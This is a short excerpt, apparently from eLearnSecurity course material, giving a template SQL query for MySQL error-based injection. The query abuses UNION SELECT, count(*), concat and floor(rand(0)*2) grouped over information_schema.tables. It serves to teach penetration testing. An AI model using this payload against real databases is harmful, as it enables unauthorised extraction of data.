 The following statement is a skeleton you can use to create your
MySQL error-based injections:
</>
select 1,2 union select count(*), concat(<information to extract>,
floor(rand(0)*2)) as x from information_schema.tables group by x;
eLearnSecurity